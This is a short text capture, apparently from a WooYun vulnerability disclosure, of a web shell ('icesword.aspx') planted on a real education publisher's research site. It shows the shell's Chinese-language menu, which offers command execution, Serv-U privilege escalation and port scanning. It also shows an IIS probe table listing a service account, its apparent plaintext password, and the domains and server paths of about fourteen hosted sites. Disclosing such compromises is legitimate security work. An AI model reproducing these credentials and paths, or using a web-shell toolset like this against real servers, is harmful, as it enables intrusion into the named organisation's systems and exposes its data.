 http://research.sflep.com/Upload/PaperSetImg/icesword.aspx
百
MSN.com 电台指南 链接
192.168.100.3:80(research.sflep.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
IIS探测 >>
ID IIS_USER IIS_PASS Domain Path
1 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80: c:\inetpub\wwwroot
2 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :10001:www.sflepservice.com D:\itembank\080827\ActiveSystem
3 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:research.sflep.com D:\PaperIndex
4 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:dt.sflep.com D:\DiagnosisTest
5 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:30th.sflep.com D:\30th
6 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :10008:www.sflepservice.com D:\ServiceBBS
7 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:t.sflep.com D:\3gTouch
8 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:np.sflep.com D:\np
9 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :7332: C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\50\isapi\_vti_adm
10 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:m.sflep.com D:\sflepwap
:80:3g.sflep.com
11 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:lz.sflep.com D:\lianzhan
12 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:em.xlnonline.com D:\ssitaes
:80:www.xlnonline.com
13 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:www.expoenglish.com.cn D:\exponew
:80:www.expoenglish.com
:80:expo.sflep.com
:80:expoenglish.com.cn
:80:expoenglish.com
14 IUSR_SFLEP-WEB Ez}%!,dl/P``57 :80:tem.sflep.com D:\tem
www.wooyun.org